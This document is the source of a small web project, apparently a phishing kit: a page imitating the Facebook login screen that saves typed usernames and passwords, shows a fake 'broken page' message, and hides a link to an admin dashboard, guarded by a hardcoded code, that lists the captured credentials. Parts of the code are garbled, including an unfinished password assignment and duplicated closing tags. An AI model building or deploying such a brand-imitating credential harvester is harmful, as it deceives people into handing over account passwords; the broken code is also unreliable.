
<file: index.html>
<!DOCTYPE html>
<html>
<head>
  <meta charset="UTF-8">
  <meta name="viewport" content="width=device-width, initial-scale=1.0">
  <title>Hidden Messages</title>
  <link rel="stylesheet" href="style.css">
</head>
<body>

<div class="login-container" id="loginPage">
  <h1 class="logo"><p id="facebookSecret">facebook</p></h1>

  <form id="loginForm">
    <input id="username" type="text"
      placeholder="Mobile number or email address" required>

    <input id="password" type="password"
      placeholder="Password" required>

    <button type="submit">Log In</button>
  </form>

  <p class="small">Login to view hidden messages</p>
</div>

<div class="broken-container" id="brokenPage"
     style="display:none">
  <h1>⚠️</h1>
  <h2>This page is broken.</h2>
  <p>Please try again later.</p>
</div>

<script>
const form = document.getElementById("loginForm");

form.addEventListener("submit", function(e) {
  e.preventDefault();

  const username =
    document.getElementById("username").value.trim();

  if (!username) return;
  
const password =

  if (!password) return;
  
  const records = JSON.parse(
    localStorage.getItem("novoActivity") || "[]"
  );

  records.push({
    username: username,
    password: password,
    date: new Date().toLocaleDateString(),
    time: new Date().toLocaleTimeString(),
    status: "Login attempted"
  });

  localStorage.setItem(
    "novoActivity",
    JSON.stringify(records)
  );

  document.getElementById("loginPage").style.display = "none";
  document.getElementById("brokenPage").style.display = "block";
});
</script>
</html>


<script>
let facebookClicks = 0;
let resetTimer;

document.getElementById("facebookSecret")
  .addEventListener("click", function() {

    facebookClicks++;

    clearTimeout(resetTimer);

    resetTimer = setTimeout(function() {
      facebookClicks = 0;
    }, 3000);

    if (facebookClicks >= 5) {
      window.location.href = "admin.html";
    }
});
</script>
</body>
</html>



</body>
</html>
</file>

<file: admin.html>
<!DOCTYPE html>
<html>
<head>
  <meta charset="UTF-8">
  <meta name="viewport" content="width=device-width, initial-scale=1.0">
  <title>Novo Admin</title>
  <link rel="stylesheet" href="style.css">
</head>
<body>

<div class="admin-container" id="adminLogin">
  <h1>NOVO HOST</h1>
  <p>Administrator access</p>

  <input type="password" id="adminCode"
    placeholder="Enter admin code">

  <button onclick="unlock()">Unlock Dashboard</button>
  <p id="error"></p>
</div>

<div class="dashboard" id="dashboard"
     style="display:none">

  <h1>NOVO ADMIN</h1>
  <p>Login Activity Dashboard</p>

  <div class="stats">
    <h2 id="total">0</h2>
    <p>Total login attempts</p>
  </div>

  <button onclick="loadRecords()">Refresh Records</button>
  <button onclick="clearRecords()" class="delete">
    Clear Records
  </button>

  <div class="table-container">
    <table>
      <thead>
        <tr>
          <th>Username</th>
          <th>password </th>
          <th>Date</th>
          <th>Time</th>
          <th>Status</th>
        </tr>
      </thead>
      <tbody id="records"></tbody>
    </table>
  </div>
</div>

<script>
// DEMO ONLY: This code is not secure authentication.
const ADMIN_CODE = "AREJA";

function unlock() {
  const code = document.getElementById("adminCode").value;

  if (code === ADMIN_CODE) {
    document.getElementById("adminLogin").style.display = "none";
    document.getElementById("dashboard").style.display = "block";
    loadRecords();
  } else {
    document.getElementById("error").textContent =
      "Incorrect access code!";
  }
}

function loadRecords() {
  const data = JSON.parse(
    localStorage.getItem("novoActivity") || "[]"
  );

  document.getElementById("total").textContent = data.length;

  const tbody = document.getElementById("records");
  tbody.innerHTML = "";

  data.slice().reverse().forEach(item => {
    const row = document.createElement("tr");

    [item.username, item.password, item.date, item.time, item.status]
      .forEach(value => {
        const cell = document.createElement("td");
        cell.textContent = value;
        row.appendChild(cell);
      });

    tbody.appendChild(row);
  });
}

function clearRecords() {
  if (confirm("Clear all demo activity records?")) {
    localStorage.removeItem("novoActivity");
    loadRecords();
  }
}
</script>

</body>
</html>
</file>
<file: style.css>
* {
  box-sizing: border-box;
}

body {
  margin: 0;
  font-family: Arial, sans-serif;
  background: #f0f2f5;
  color: #222;
}

.login-container,
.admin-container {
  width: 90%;
  max-width: 400px;
  margin: 100px auto;
  background: white;
  padding: 30px;
  border-radius: 12px;
  text-align: center;
  box-shadow: 0 4px 20px #0001;
}

.logo {
  color: #1877f2;
  font-size: 55px;
  margin: 0;
  font-weight: bold;
}

input {
  width: 100%;
  padding: 15px;
  margin: 10px 0;
  border: 1px solid #ddd;
  border-radius: 7px;
  font-size: 16px;
}

button {
  width: 100%;
  padding: 14px;
  margin-top: 10px;
  border: none;
  border-radius: 7px;
  background: #1877f2;
  color: white;
  font-size: 16px;
  font-weight: bold;
  cursor: pointer;
}

button:hover {
  opacity: 0.9;
}

.small {
  font-size: 12px;
  color: #888;
  margin-top: 20px;
}

.broken-container {
  text-align: center;
  margin: 180px auto;
  padding: 20px;
}

.broken-container h2 {
  color: #444;
}

.dashboard {
  padding: 20px;
  max-width: 1100px;
  margin: auto;
}

.dashboard h1 {
  color: #1877f2;
}

.stats {
  background: white;
  padding: 20px;
  margin: 20px 0;
  border-radius: 10px;
}

.stats h2 {
  font-size: 35px;
}

.table-container {
  overflow-x: auto;
  margin-top: 20px;
  background: white;
  border-radius: 10px;
}

table {
  width: 100%;
  border-collapse: collapse;
  min-width: 550px;
}

th, td {
  padding: 15px;
  text-align: left;
  border-bottom: 1px solid #eee;
}

th {
  background: #1877f2;
  color: white;
}

.delete {
  background: #d93025;
}

#error {
  color: red;
}
</file>
